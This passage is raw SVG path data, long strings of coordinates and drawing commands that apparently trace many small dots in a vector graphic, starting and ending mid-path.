619.728C1926.28 619.535 1926.07 619.378 1925.84 619.268C1925.61 619.157 1925.36 619.094 1925.1 619.082C1924.85 619.07 1924.59 619.11 1924.35 619.199C1924.12 619.288 1923.9 619.425 1923.71 619.602C1923.52 619.779 1923.37 619.992 1923.26 620.229C1923.15 620.467 1923.09 620.725 1923.07 620.989C1923.06 621.252 1923.1 621.516 1923.19 621.764C1923.27 622.012 1923.41 622.24 1923.58 622.435C1923.76 622.629 1923.96 622.786 1924.2 622.896C1924.46 623.014 1924.73 623.077 1925.02 623.079C1925.39 623.082 1925.75 622.975 1926.07 622.771C1926.39 622.568 1926.64 622.276 1926.8 621.93L1926.8 621.936ZM2291.72 620.091C2292.01 619.652 2292.12 619.112 2292.03 618.589C2291.93 618.066 2291.64 617.604 2291.21 617.303C2291 617.154 2290.76 617.049 2290.51 616.995C2290.26 616.941 2290 616.938 2289.75 616.986C2289.5 617.035 2289.25 617.134 2289.04 617.278C2288.82 617.422 2288.64 617.609 2288.49 617.826C2288.2 618.265 2288.09 618.804 2288.19 619.327C2288.28 619.849 2288.57 620.311 2289 620.612C2289.33 620.848 2289.72 620.975 2290.12 620.975C2290.43 620.97 2290.74 620.887 2291.02 620.732C2291.3 620.577 2291.54 620.355 2291.72 620.085L2291.72 620.091ZM1423.95 614.495C1423.98 614.235 1423.95 613.97 1423.88 613.718C1423.81 613.466 1423.69 613.23 1423.53 613.025C1423.38 612.82 1423.18 612.65 1422.95 612.523C1422.73 612.397 1422.48 612.318 1422.23 612.289C1421.71 612.233 1421.19 612.389 1420.79 612.724C1420.38 613.059 1420.12 613.545 1420.06 614.076C1420.01 614.605 1420.16 615.133 1420.49 615.546C1420.81 615.959 1421.28 616.224 1421.8 616.282C1421.87 616.296 1421.94 616.302 1422.01 616.302C1422.5 616.3 1422.96 616.113 1423.32 615.779C1423.68 615.444 1423.9 614.985 1423.95 614.491L1423.95 614.495ZM1931.52 610.843C1931.63 610.601 1931.68 610.341 1931.68 610.078C1931.68 609.815 1931.64 609.553 1931.54 609.309C1931.44 609.065 1931.3 608.843 1931.12 608.656C1930.94 608.469 1930.73 608.32 1930.49 608.218C1930.25 608.116 1930 608.063 1929.74 608.062C1929.48 608.061 1929.23 608.113 1928.99 608.213C1928.75 608.314 1928.54 608.462 1928.35 608.649C1928.17 608.835 1928.03 609.057 1927.93 609.301C1927.83 609.545 1927.78 609.806 1927.78 610.07C1927.78 610.333 1927.83 610.595 1927.93 610.838C1928.02 611.082 1928.17 611.304 1928.35 611.491C1928.53 611.677 1928.75 611.825 1928.98 611.926C1929.22 612.03 1929.47 612.084 1929.73 612.087C1930.11 612.083 1930.49 611.962 1930.81 611.74C1931.13 611.519 1931.38 611.205 1931.52 610.839V610.843ZM2297.72 609.44C2297.83 609.203 2297.89 608.945 2297.91 608.682C2297.93 608.418 2297.89 608.154 2297.81 607.904C2297.73 607.655 2297.6 607.425 2297.42 607.227C2297.25 607.029 2297.05 606.868 2296.82 606.752C2296.35 606.523 2295.82 606.492 2295.33 606.664C2294.85 606.837 2294.45 607.199 2294.22 607.673C2294.1 607.909 2294.03 608.167 2294.02 608.432C2294 608.696 2294.03 608.961 2294.12 609.211C2294.2 609.462 2294.33 609.693 2294.5 609.89C2294.68 610.088 2294.89 610.248 2295.12 610.362C2295.38 610.494 2295.66 610.563 2295.96 610.563C2296.32 610.566 2296.68 610.462 2296.99 610.262C2297.31 610.062 2297.56 609.776 2297.72 609.436V609.44ZM1423.54 604.366C1424.01 604.367 1424.47 604.188 1424.83 603.863C1425.19 603.538 1425.41 603.089 1425.47 602.603V602.603C1425.53 602.077 1425.38 601.549 1425.06 601.132C1424.75 600.716 1424.28 600.444 1423.77 600.375C1423.52 600.341 1423.26 600.359 1423.01 600.428C1422.76 600.498 1422.53 600.617 1422.33 600.78C1422.13 600.942 1421.96 601.144 1421.84 601.375C1421.71 601.605 1421.63 601.858 1421.6 602.12C1421.57 602.382 1421.59 602.648 1421.66 602.903C1421.72 603.158 1421.84 603.397 1422 603.606C1422.16 603.814 1422.35 603.989 1422.58 604.119C1422.8 604.25 1423.05 604.334 1423.3 604.366H1423.54ZM1935.98 599.695C1936.17 599.203 1936.17 598.653 1935.96 598.164C1935.76 597.675 1935.38 597.288 1934.9 597.088C1934.67 596.988 1934.41 596.937 1934.16 596.938C1933.9 596.94 1933.65 596.993 1933.41 597.096C1933.17 597.198 1932.96 597.348 1932.78 597.536C1932.6 597.724 1932.46 597.947 1932.36 598.191C1932.27 598.434 1932.22 598.695 1932.22 598.959C1932.22 599.222 1932.27 599.483 1932.37 599.726C1932.47 599.968 1932.61 600.188 1932.8 600.372C1932.98 600.556 1933.2 600.701 1933.44 600.798C1933.67 600.9 1933.91 600.955 1934.16 600.961C1934.55 600.959 1934.93 600.837 1935.26 600.611C1935.58 600.385 1935.83 600.065 1935.98 599.691V599.695ZM2302.63 598.472H2302.65C2302.87 597.988 2302.88 597.437 2302.7 596.94C2302.52 596.443 2302.15 596.042 2301.68 595.823C2301.44 595.712 2301.19 595.649 2300.94 595.638C2300.68 595.627 2300.42 595.669 2300.18 595.76C2299.94 595.851 2299.72 595.991 2299.53 596.17C2299.34 596.349 2299.19 596.565 2299.08 596.805C2298.87 597.292 2298.85 597.847 2299.03 598.347C2299.22 598.847 2299.58 599.253 2300.06 599.475C2300.31 599.589 2300.58 599.65 2300.86 599.655C2301.23 599.656 2301.6 599.545 2301.92 599.334C2302.24 599.123 2302.48 598.822 2302.63 598.468V598.472ZM1424.55 592.395C1425.06 592.396 1425.54 592.199 1425.9 591.844C1426.26 591.489 1426.48 591.005 1426.51 590.49C1426.52 590.227 1426.48 589.963 1426.4 589.715C1426.31 589.466 1426.18 589.238 1426 589.042C1425.83 588.847 1425.62 588.688 1425.39 588.575C1425.16 588.462 1424.91 588.397 1424.65 588.385C1424.13 588.363 1423.63 588.55 1423.25 588.906C1422.86 589.263 1422.63 589.759 1422.6 590.29C1422.59 590.553 1422.62 590.817 1422.71 591.065C1422.8 591.314 1422.93 591.542 1423.1 591.738C1423.27 591.933 1423.48 592.092 1423.72 592.205C1423.95 592.318 1424.2 592.383 1424.46 592.395H1424.55ZM1940.33 588.503C1940.52 588.008 1940.5 587.459 1940.29 586.974C1940.09 586.49 1939.7 586.11 1939.22 585.918C1938.98 585.82 1938.72 585.771 1938.47 585.776C1938.21 585.78 1937.96 585.837 1937.72 585.943C1937.49 586.05 1937.28 586.203 1937.1 586.395C1936.93 586.586 1936.79 586.812 1936.7 587.059C1936.6 587.304 1936.56 587.565 1936.56 587.828C1936.57 588.091 1936.63 588.35 1936.73 588.591C1936.83 588.831 1936.98 589.048 1937.17 589.229C1937.35 589.41 1937.57 589.552 1937.81 589.646C1938.03 589.74 1938.27 589.788 1938.51 589.786C1938.91 589.788 1939.29 589.666 1939.62 589.437C1939.95 589.207 1940.2 588.88 1940.34 588.501L1940.33 588.503ZM2307.71 587.803C2307.96 587.335 2308.02 586.785 2307.87 586.274C2307.73 585.763 2307.39 585.332 2306.93 585.076C2306.48 584.826 2305.94 584.77 2305.45 584.92C2304.95 585.07 2304.53 585.414 2304.28 585.878C2304.04 586.347 2303.98 586.895 2304.13 587.405C2304.28 587.915 2304.61 588.345 2305.06 588.605C2305.35 588.762 2305.67 588.845 2306 588.846C2306.35 588.844 2306.69 588.746 2306.99 588.562C2307.3 588.378 2307.54 588.115 2307.71 587.799V587.803ZM1424.81 580.383C1425.06 580.379 1425.31 580.324 1425.55 580.22C1425.78 580.116 1426 579.966 1426.17 579.778C1426.35 579.59 1426.49 579.367 1426.58 579.124C1426.68 578.88 1426.73 578.619 1426.72 578.357C1426.72 578.094 1426.67 577.833 1426.57 577.59C1426.47 577.348 1426.32 577.128 1426.14 576.943C1425.95 576.759 1425.73 576.613 1425.5 576.515C1425.26 576.416 1425 576.367 1424.75 576.37C1424.23 576.381 1423.74 576.6 1423.38 576.979C1423.02 577.358 1422.81 577.867 1422.81 578.397C1422.82 578.924 1423.03 579.426 1423.4 579.797C1423.76 580.167 1424.26 580.377 1424.77 580.381L1424.81 580.383ZM2313.73 577.635C2313.87 577.415 2313.96 577.169 2314.01 576.911C2314.05 576.652 2314.05 576.387 2313.99 576.132C2313.94 575.876 2313.83 575.634 2313.68 575.421C2313.53 575.208 2313.34 575.027 2313.13 574.89C2312.91 574.748 2312.67 574.65 2312.42 574.603C2312.17 574.556 2311.91 574.561 2311.67 574.617C2311.42 574.673 2311.18 574.779 2310.97 574.929C2310.76 575.079 2310.59 575.271 2310.45 575.492C2310.31 575.713 2310.22 575.961 2310.17 576.221C2310.13 576.481 2310.13 576.747 2310.19 577.005C2310.24 577.262 2310.35 577.505 2310.5 577.72C2310.65 577.935 2310.84 578.118 2311.05 578.257C2311.36 578.469 2311.72 578.581 2312.09 578.58C2312.42 578.58 2312.74 578.492 2313.03 578.326C2313.32 578.159 2313.56 577.919 2313.73 577.629V577.635ZM1944.36 577.116C1944.44 576.867 1944.47 576.604 1944.45 576.342C1944.44 576.08 1944.37 575.824 1944.25 575.589C1944.14 575.354 1943.98 575.145 1943.79 574.973C1943.59 574.802 1943.37 574.671 1943.13 574.589C1942.88 574.504 1942.62 574.469 1942.37 574.486C1942.11 574.504 1941.86 574.573 1941.63 574.691C1941.4 574.808 1941.19 574.971 1941.02 575.171C1940.85 575.37 1940.73 575.602 1940.64 575.853C1940.48 576.355 1940.52 576.903 1940.75 577.376C1940.98 577.85 1941.39 578.21 1941.87 578.379C1942.07 578.459 1942.29 578.492 1942.5 578.478C1942.91 578.479 1943.31 578.347 1943.64 578.102C1943.98 577.856 1944.23 577.509 1944.36 577.11V577.116ZM2318.4 568.446H2318.38H2318.4ZM2320.02 567.546C2320.3 567.099 2320.4 566.555 2320.29 566.033C2320.19 565.511 2319.89 565.053 2319.45 564.758C2319.24 564.614 2319 564.515 2318.75 564.467C2318.49 564.419 2318.23 564.423 2317.98 564.479C2317.73 564.535 2317.49 564.642 2317.28 564.793C2317.07 564.944 2316.9 565.137 2316.76 565.36C2316.48 565.807 2316.38 566.349 2316.49 566.868C2316.6 567.387 2316.91 567.84 2317.34 568.128C2317.66 568.333 2318.02 568.444 2318.39 568.446C2318.71 568.447 2319.03 568.364 2319.31 568.207C2319.6 568.049 2319.84 567.822 2320.02 567.544V567.546ZM1424.38 568.368C1424.63 568.348 1424.88 568.276 1425.11 568.156C1425.34 568.037 1425.55 567.871 1425.72 567.67C1425.88 567.469 1426.01 567.235 1426.09 566.983C1426.17 566.732 1426.2 566.466 1426.18 566.202C1426.14 565.674 1425.89 565.183 1425.5 564.837C1425.11 564.491 1424.6 564.319 1424.09 564.357C1423.57 564.404 1423.09 564.658 1422.76 565.063C1422.42 565.468 1422.25 565.992 1422.29 566.523C1422.33 567.027 1422.55 567.497 1422.91 567.839C1423.28 568.181 1423.75 568.37 1424.24 568.368H1424.38ZM1947.72 565.44C1947.84 564.922 1947.76 564.373 1947.49 563.915C1947.23 563.456 1946.79 563.124 1946.29 562.992C1945.79 562.865 1945.26 562.948 1944.81 563.223C1944.37 563.498 1944.05 563.942 1943.93 564.458C1943.86 564.712 1943.85 564.977 1943.89 565.237C1943.92 565.497 1944.01 565.747 1944.14 565.973C1944.27 566.199 1944.44 566.395 1944.65 566.552C1944.85 566.708 1945.09 566.821 1945.33 566.884C1945.49 566.934 1945.66 566.955 1945.82 566.944C1946.25 566.945 1946.68 566.797 1947.02 566.525C1947.36 566.252 1947.61 565.87 1947.72 565.438V565.44ZM2326.43 557.459C2326.57 557.239 2326.66 556.993 2326.71 556.735C2326.76 556.476 2326.76 556.211 2326.71 555.953C2326.65 555.696 2326.55 555.452 2326.41 555.235C2326.26 555.019 2326.07 554.834 2325.86 554.691C2325.43 554.403 2324.9 554.303 2324.39 554.412C2323.89 554.521 2323.45 554.832 2323.16 555.275C2322.88 555.719 2322.79 556.259 2322.89 556.777C2323 557.295 2323.3 557.749 2323.73 558.04C2324.04 558.256 2324.41 558.375 2324.79 558.383C2325.11 558.384 2325.44 558.3 2325.72 558.138C2326.01 557.976 2326.25 557.741 2326.43 557.457V557.459ZM1423.25 556.396C1423.5 556.361 1423.75 556.275 1423.97 556.142C1424.19 556.009 1424.38 555.832 1424.54 555.621C1424.69 555.41 1424.81 555.169 1424.87 554.913C1424.93 554.657 1424.94 554.391 1424.9 554.13V554.11C1424.87 553.85 1424.79 553.6 1424.66 553.374C1424.53 553.147 1424.36 552.95 1424.15 552.791C1423.95 552.633 1423.72 552.517 1423.47 552.451C1423.23 552.385 1422.97 552.369 1422.72 552.405C1422.2 552.48 1421.74 552.76 1421.42 553.184C1421.11 553.609 1420.97 554.143 1421.04 554.671C1421.1 555.153 1421.34 555.594 1421.7 555.911C1422.06 556.228 1422.52 556.401 1422.99 556.396H1423.25ZM1950.04 553.448C1950.08 553.187 1950.06 552.921 1950 552.666C1949.93 552.411 1949.82 552.172 1949.67 551.961C1949.51 551.751 1949.32 551.574 1949.1 551.44C1948.88 551.306 1948.63 551.218 1948.38 551.182C1948.12 551.142 1947.86 551.155 1947.61 551.22C1947.37 551.284 1947.13 551.399 1946.93 551.558C1946.72 551.717 1946.55 551.916 1946.42 552.144C1946.29 552.372 1946.21 552.625 1946.17 552.886C1946.1 553.41 1946.23 553.942 1946.54 554.366C1946.85 554.79 1947.3 555.073 1947.81 555.152C1947.91 555.152 1948.01 555.172 1948.11 555.172C1948.58 555.169 1949.03 554.993 1949.38 554.677C1949.74 554.36 1949.97 553.923 1950.04 553.446V553.448ZM2332.83 547.391C2333.11 546.947 2333.21 546.406 2333.1 545.888C2333 545.37 2332.7 544.916 2332.26 544.626C2331.83 544.337 2331.3 544.236 2330.79 544.345C2330.28 544.454 2329.84 544.764 2329.55 545.207C2329.41 545.428 2329.32 545.675 2329.27 545.934C2329.22 546.193 2329.23 546.459 2329.28 546.717C2329.34 546.974 2329.44 547.218 2329.59 547.434C2329.73 547.65 2329.92 547.834 2330.14 547.975C2330.45 548.189 2330.82 548.308 2331.19 548.316C2331.52 548.317 2331.84 548.232 2332.13 548.07C2332.41 547.908 2332.66 547.674 2332.83 547.389V547.391ZM1652.21 544.826C1652.72 544.831 1653.21 544.626 1653.58 544.258C1653.94 543.89 1654.15 543.387 1654.16 542.861C1654.17 542.597 1654.12 542.334 1654.03 542.088C1653.94 541.841 1653.8 541.616 1653.62 541.425C1653.44 541.235 1653.23 541.083 1653 540.978C1652.76 540.873 1652.51 540.818 1652.25 540.816C1651.99 540.81 1651.73 540.857 1651.49 540.954C1651.25 541.051 1651.03 541.196 1650.85 541.381C1650.66 541.565 1650.52 541.785 1650.41 542.029C1650.31 542.272 1650.26 542.534 1650.26 542.799C1650.26 543.329 1650.46 543.839 1650.82 544.218C1651.18 544.597 1651.67 544.815 1652.19 544.826H1652.21ZM1664 544.606C1664.52 544.58 1665 544.346 1665.35 543.955C1665.7 543.565 1665.88 543.049 1665.86 542.52C1665.83 541.987 1665.6 541.485 1665.22 541.124C1664.84 540.764 1664.33 540.574 1663.81 540.595C1663.55 540.608 1663.3 540.672 1663.07 540.785C1662.84 540.898 1662.63 541.057 1662.46 541.253C1662.28 541.448 1662.15 541.677 1662.06 541.925C1661.98 542.174 1661.94 542.437 1661.95 542.701C1661.98 543.214 1662.2 543.696 1662.56 544.05C1662.93 544.404 1663.41 544.603 1663.91 544.606H1664ZM1421.43 544.526C1421.93 544.423 1422.38 544.119 1422.67 543.679C1422.96 543.239 1423.07 542.7 1422.97 542.179C1422.92 541.92 1422.83 541.673 1422.69 541.452C1422.54 541.232 1422.36 541.042 1422.15 540.895C1421.94 540.747 1421.7 540.645 1421.45 540.594C1421.19 540.543 1420.94 540.544 1420.68 540.597C1420.43 540.646 1420.19 540.745 1419.98 540.89C1419.76 541.034 1419.58 541.221 1419.44 541.439C1419.29 541.658 1419.19 541.903 1419.14 542.161C1419.09 542.419 1419.09 542.685 1419.14 542.943C1419.23 543.4 1419.46 543.812 1419.81 544.108C1420.16 544.404 1420.6 544.567 1421.05 544.568C1421.17 544.564 1421.31 544.522 1421.43 544.522L1421.43 544.526ZM1640.51 544.124C1640.99 544.128 1641.45 543.947 1641.81 543.617C1642.17 543.287 1642.39 542.833 1642.44 542.342C1642.49 541.816 1642.34 541.289 1642.02 540.876C1641.7 540.463 1641.23 540.197 1640.72 540.136H1640.7C1640.45 540.108 1640.19 540.133 1639.95 540.208C1639.7 540.283 1639.47 540.407 1639.28 540.573C1639.08 540.739 1638.91 540.944 1638.79 541.176C1638.67 541.407 1638.6 541.661 1638.57 541.923C1638.52 542.449 1638.67 542.976 1638.99 543.389C1639.31 543.802 1639.78 544.068 1640.29 544.129L1640.51 544.124ZM1675.72 543.844C1676.24 543.808 1676.72 543.564 1677.06 543.166C1677.4 542.768 1677.57 542.249 1677.54 541.72C1677.52 541.456 1677.45 541.199 1677.34 540.962C1677.23 540.725 1677.07 540.514 1676.87 540.34C1676.68 540.167 1676.45 540.034 1676.21 539.951C1675.96 539.867 1675.71 539.834 1675.45 539.853C1674.93 539.889 1674.45 540.133 1674.11 540.531C1673.77 540.929 1673.6 541.45 1673.63 541.979C1673.67 542.487 1673.89 542.964 1674.25 543.313C1674.61 543.662 1675.09 543.859 1675.59 543.864C1675.65 543.86 1675.68 543.84 1675.72 543.84L1675.72 543.844ZM1949.45 543.222C1949.94 543.221 1950.41 543.034 1950.77 542.696C1951.13 542.359 1951.36 541.896 1951.41 541.397C1951.43 541.136 1951.4 540.873 1951.33 540.623C1951.25 540.372 1951.13 540.14 1950.97 539.938C1950.8 539.737 1950.6 539.571 1950.38 539.449C1950.15 539.328 1949.9 539.254 1949.65 539.231C1949.13 539.181 1948.62 539.343 1948.22 539.681C1947.82 540.02 1947.57 540.507 1947.52 541.036C1947.47 541.567 1947.64 542.095 1947.97 542.505C1948.3 542.914 1948.78 543.171 1949.3 543.22L1949.45 543.222ZM1687.42 542.963C1687.94 542.923 1688.41 542.674 1688.75 542.272C1689.09 541.87 1689.26 541.347 1689.22 540.818C1689.18 540.289 1688.94 539.798 1688.54 539.452C1688.15 539.106 1687.64 538.934 1687.13 538.973C1686.87 538.99 1686.62 539.06 1686.39 539.177C1686.16 539.295 1685.96 539.458 1685.79 539.657C1685.62 539.856 1685.49 540.088 1685.41 540.338C1685.33 540.589 1685.29 540.853 1685.31 541.116C1685.35 541.622 1685.57 542.094 1685.93 542.44C1686.3 542.786 1686.77 542.98 1687.27 542.983C1687.32 542.985 1687.37 542.977 1687.42 542.959L1687.42 542.963ZM1630.86 540.617C1630.92 540.361 1630.93 540.096 1630.89 539.836C1630.85 539.576 1630.75 539.328 1630.62 539.105C1630.48 538.883 1630.3 538.69 1630.09 538.54C1629.88 538.389 1629.65 538.283 1629.39 538.229C1629.14 538.169 1628.89 538.161 1628.63 538.204C1628.38 538.248 1628.14 538.342 1627.92 538.482C1627.7 538.621 1627.51 538.804 1627.36 539.018C1627.21 539.233 1627.11 539.476 1627.05 539.733C1626.94 540.253 1627.04 540.796 1627.32 541.246C1627.59 541.696 1628.03 542.016 1628.54 542.139C1628.68 542.161 1628.82 542.174 1628.96 542.177C1629.41 542.179 1629.84 542.024 1630.18 541.739C1630.53 541.455 1630.77 541.057 1630.86 540.613L1630.86 540.617ZM1699.1 541.999C1699.36 541.978 1699.61 541.906 1699.84 541.786C1700.07 541.666 1700.27 541.501 1700.44 541.3C1700.6 541.099 1700.73 540.866 1700.81 540.614C1700.89 540.363 1700.92 540.098 1700.9 539.835C1700.85 539.304 1700.6 538.813 1700.2 538.471C1699.8 538.129 1699.29 537.962 1698.77 538.008C1698.26 538.056 1697.78 538.311 1697.45 538.716C1697.11 539.121 1696.95 539.645 1696.99 540.174C1697.03 540.677 1697.25 541.147 1697.61 541.489C1697.98 541.831 1698.45 542.02 1698.94 542.019C1699 542.022 1699.05 542.013 1699.1 541.995L1699.1 541.999ZM1710.78 540.976C1711.3 540.927 1711.78 540.67 1712.11 540.261C1712.44 539.851 1712.6 539.323 1712.56 538.792C1712.51 538.261 1712.26 537.77 1711.86 537.428C1711.46 537.086 1710.95 536.919 1710.43 536.965C1709.91 537.019 1709.44 537.278 1709.11 537.687C1708.77 538.096 1708.61 538.622 1708.65 539.153C1708.7 539.652 1708.93 540.114 1709.29 540.452C1709.65 540.789 1710.12 540.976 1710.61 540.978L1710.78 540.976ZM1722.46 539.873C1722.97 539.815 1723.45 539.552 1723.78 539.139C1724.11 538.727 1724.26 538.198 1724.22 537.667C1724.19 537.405 1724.12 537.15 1724 536.918C1723.88 536.685 1723.71 536.479 1723.52 536.311C1723.32 536.144 1723.09 536.018 1722.84 535.941C1722.6 535.864 1722.34 535.837 1722.09 535.862C1721.57 535.915 1721.09 536.173 1720.76 536.581C1720.43 536.989 1720.27 537.516 1720.31 538.046C1720.36 538.544 1720.58 539.005 1720.95 539.342C1721.31 539.678 1721.77 539.867 1722.26 539.871L1722.46 539.873ZM1734.12 538.69C1734.37 538.666 1734.62 538.591 1734.85 538.468C1735.07 538.345 1735.27 538.177 1735.44 537.973C1735.6 537.77 1735.72 537.535 1735.79 537.283C1735.86 537.031 1735.89 536.767 1735.86 536.506C1735.83 536.244 1735.76 535.989 1735.64 535.756C1735.52 535.524 1735.36 535.318 1735.16 535.15C1734.96 534.983 1734.73 534.857 1734.49 534.78C1734.24 534.703 1733.98 534.676 1733.73 534.701C1733.21 534.759 1732.74 535.023 1732.41 535.435C1732.08 535.848 1731.92 536.376 1731.97 536.907C1732.02 537.402 1732.25 537.861 1732.61 538.194C1732.97 538.527 1733.44 538.712 1733.92 538.712C1733.99 538.713 1734.06 538.705 1734.12 538.688L1734.12 538.69ZM1619.59 537.406C1619.68 537.16 1619.73 536.897 1619.72 536.633C1619.72 536.369 1619.66 536.108 1619.56 535.865C1619.46 535.623 1619.31 535.404 1619.12 535.221C1618.94 535.038 1618.72 534.895 1618.48 534.799C1618.24 534.705 1617.98 534.661 1617.72 534.668C1617.47 534.676 1617.22 534.735 1616.98 534.843C1616.75 534.951 1616.54 535.105 1616.36 535.297C1616.18 535.489 1616.05 535.714 1615.96 535.96C1615.86 536.205 1615.82 536.467 1615.82 536.73C1615.83 536.993 1615.88 537.252 1615.99 537.492C1616.09 537.733 1616.24 537.95 1616.43 538.131C1616.61 538.312 1616.83 538.454 1617.07 538.547C1617.3 538.632 1617.53 538.679 1617.77 538.688C1618.17 538.687 1618.55 538.564 1618.88 538.335C1619.2 538.105 1619.45 537.78 1619.59 537.402L1619.59 537.406ZM2339.2 537.288C2339.33 537.065 2339.43 536.817 2339.47 536.558C2339.51 536.298 2339.51 536.032 2339.45 535.775C2339.39 535.518 2339.29 535.275 2339.14 535.06C2338.99 534.845 2338.81 534.661 2338.59 534.521C2338.37 534.377 2338.13 534.279 2337.88 534.231C2337.63 534.184 2337.37 534.188 2337.12 534.244C2336.87 534.3 2336.63 534.407 2336.42 534.557C2336.21 534.708 2336.03 534.9 2335.89 535.122C2335.62 535.569 2335.52 536.111 2335.63 536.63C2335.74 537.149 2336.05 537.602 2336.48 537.89C2336.8 538.098 2337.16 538.208 2337.54 538.208C2337.87 538.211 2338.19 538.128 2338.48 537.966C2338.77 537.805 2339.02 537.57 2339.2 537.284L2339.2 537.288ZM1745.8 537.489C1746.05 537.459 1746.3 537.377 1746.53 537.249C1746.75 537.121 1746.95 536.948 1747.11 536.741C1747.27 536.534 1747.39 536.297 1747.46 536.043C1747.53 535.789 1747.55 535.523 1747.52 535.26C1747.45 534.735 1747.19 534.256 1746.78 533.929C1746.38 533.603 1745.86 533.455 1745.35 533.518C1744.84 533.578 1744.37 533.844 1744.05 534.257C1743.72 534.67 1743.57 535.198 1743.63 535.724C1743.68 536.214 1743.91 536.667 1744.26 536.996C1744.62 537.326 1745.08 537.509 1745.56 537.511C1745.64 537.512 1745.72 537.504 1745.8 537.485L1745.8 537.489ZM1757.61 535.242C1758.11 535.09 1758.53 534.744 1758.78 534.278C1759.03 533.812 1759.09 533.265 1758.95 532.754C1758.8 532.243 1758.47 531.811 1758.02 531.552C1757.57 531.293 1757.04 531.227 1756.54 531.37C1756.29 531.442 1756.06 531.563 1755.86 531.727C1755.66 531.891 1755.49 532.095 1755.36 532.326C1755.24 532.557 1755.16 532.811 1755.13 533.074C1755.1 533.337 1755.12 533.603 1755.2 533.857C1755.31 534.275 1755.56 534.643 1755.9 534.907C1756.23 535.171 1756.65 535.316 1757.07 535.321C1757.26 535.312 1757.44 535.285 1757.62 535.238L1757.61 535.242ZM1608.93 532.495C1609.18 532.034 1609.25 531.489 1609.11 530.978C1608.98 530.467 1608.65 530.032 1608.2 529.768C1607.98 529.634 1607.73 529.546 1607.48 529.51C1607.22 529.474 1606.97 529.49 1606.72 529.556C1606.47 529.623 1606.23 529.74 1606.03 529.9C1605.82 530.06 1605.65 530.259 1605.52 530.488C1605.27 530.951 1605.2 531.5 1605.34 532.014C1605.47 532.528 1605.8 532.967 1606.25 533.235C1606.55 533.407 1606.88 533.497 1607.22 533.496C1607.57 533.494 1607.91 533.401 1608.21 533.225C1608.51 533.048 1608.75 532.796 1608.93 532.491L1608.93 532.495ZM1419.08 532.736C1419.33 532.681 1419.57 532.575 1419.78 532.425C1419.99 532.274 1420.17 532.082 1420.31 531.86C1420.45 531.638 1420.54 531.39 1420.59 531.13C1420.63 530.87 1420.62 530.604 1420.57 530.347C1420.46 529.829 1420.15 529.378 1419.71 529.093C1419.28 528.807 1418.75 528.71 1418.24 528.823C1417.74 528.938 1417.3 529.254 1417.02 529.702C1416.74 530.15 1416.65 530.693 1416.76 531.211C1416.85 531.658 1417.09 532.059 1417.43 532.347C1417.78 532.635 1418.21 532.793 1418.65 532.794C1418.8 532.792 1418.94 532.771 1419.08 532.732L1419.08 532.736ZM1951.99 529.224C1951.99 528.962 1951.95 528.701 1951.85 528.458C1951.76 528.214 1951.61 527.993 1951.43 527.806C1951.25 527.619 1951.04 527.471 1950.8 527.371C1950.57 527.27 1950.31 527.218 1950.06 527.219C1949.54 527.216 1949.04 527.426 1948.67 527.802C1948.3 528.178 1948.09 528.689 1948.08 529.224C1948.08 529.756 1948.29 530.266 1948.66 530.642C1949.02 531.018 1949.52 531.23 1950.04 531.23C1950.29 531.23 1950.55 531.178 1950.79 531.078C1951.02 530.977 1951.24 530.829 1951.42 530.642C1951.6 530.455 1951.75 530.234 1951.85 529.99C1951.94 529.746 1951.99 529.484 1951.99 529.22L1951.99 529.224ZM1767.71 530.389C1768.09 530.392 1768.47 530.279 1768.79 530.066C1769.22 529.77 1769.52 529.311 1769.62 528.789C1769.72 528.268 1769.62 527.725 1769.33 527.281C1769.05 526.838 1768.6 526.531 1768.09 526.425C1767.58 526.32 1767.05 526.425 1766.62 526.717C1766.19 527.011 1765.9 527.467 1765.79 527.986C1765.69 528.504 1765.79 529.043 1766.07 529.485C1766.24 529.761 1766.47 529.99 1766.75 530.148C1767.03 530.306 1767.34 530.389 1767.66 530.389H1767.71ZM2345.45 527.08C2345.72 526.625 2345.8 526.079 2345.68 525.56C2345.56 525.042 2345.24 524.593 2344.8 524.313C2344.58 524.175 2344.34 524.083 2344.09 524.042C2343.84 524.001 2343.58 524.011 2343.33 524.073C2343.08 524.134 2342.85 524.246 2342.64 524.4C2342.43 524.555 2342.26 524.75 2342.13 524.975C2341.99 525.196 2341.89 525.444 2341.85 525.703C2341.81 525.962 2341.82 526.228 2341.87 526.484C2341.93 526.74 2342.04 526.981 2342.19 527.194C2342.34 527.406 2342.53 527.586 2342.75 527.722C2343.06 527.927 2343.42 528.031 2343.79 528.021C2344.12 528.024 2344.45 527.939 2344.74 527.773C2345.03 527.608 2345.28 527.368 2345.45 527.076L2345.45 527.08ZM1599.1 525.957C1599.25 525.743 1599.35 525.5 1599.41 525.244C1599.47 524.987 1599.47 524.722 1599.43 524.463C1599.39 524.204 1599.29 523.956 1599.15 523.734C1599.02 523.512 1598.84 523.32 1598.63 523.17C1598.42 523.016 1598.18 522.906 1597.93 522.847C1597.68 522.788 1597.42 522.781 1597.16 522.825C1596.91 522.87 1596.67 522.966 1596.45 523.108C1596.23 523.249 1596.04 523.434 1595.89 523.651C1595.6 524.087 1595.49 524.625 1595.58 525.148C1595.67 525.671 1595.96 526.135 1596.38 526.439C1596.7 526.689 1597.09 526.823 1597.5 526.82C1597.81 526.822 1598.12 526.744 1598.41 526.593C1598.69 526.442 1598.93 526.222 1599.1 525.953L1599.1 525.957ZM1777.75 521.447C1777.91 521.24 1778.02 521.002 1778.09 520.748C1778.16 520.495 1778.18 520.229 1778.15 519.968C1778.11 519.707 1778.03 519.455 1777.9 519.227C1777.77 518.999 1777.6 518.799 1777.4 518.639C1776.99 518.316 1776.47 518.172 1775.96 518.24C1775.45 518.308 1774.98 518.581 1774.67 519C1774.35 519.421 1774.21 519.953 1774.28 520.479C1774.34 521.005 1774.61 521.483 1775.02 521.808C1775.36 522.08 1775.78 522.228 1776.21 522.229C1776.51 522.233 1776.81 522.163 1777.08 522.026C1777.34 521.889 1777.58 521.689 1777.76 521.441L1777.75 521.447ZM1416.52 521.006C1417.03 520.891 1417.47 520.575 1417.75 520.127C1418.02 519.679 1418.12 519.136 1418.01 518.617C1417.89 518.098 1417.58 517.648 1417.14 517.363C1416.7 517.078 1416.17 516.982 1415.66 517.095C1415.41 517.154 1415.18 517.263 1414.97 517.416C1414.76 517.569 1414.58 517.763 1414.44 517.987C1414.31 518.21 1414.22 518.459 1414.17 518.719C1414.13 518.979 1414.14 519.245 1414.2 519.502H1414.18C1414.28 519.945 1414.52 520.341 1414.87 520.625C1415.22 520.909 1415.65 521.065 1416.09 521.068C1416.24 521.066 1416.38 521.043 1416.53 521L1416.52 521.006ZM1589.49 519.101C1589.79 518.667 1589.9 518.13 1589.82 517.608C1589.73 517.085 